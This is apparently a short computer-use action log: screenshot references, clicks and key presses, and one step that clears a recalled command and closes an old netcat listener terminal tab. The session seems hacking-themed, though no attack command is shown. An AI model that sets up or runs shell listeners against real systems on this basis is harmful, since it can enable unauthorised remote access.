
left_click(641, 228)
left_click(73, 400)

Clear the recalled listener command and close the old netcat listener terminal tab.
key("ctrl+Page_Up")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("ls")
key("Return")

left_click(744, 229)
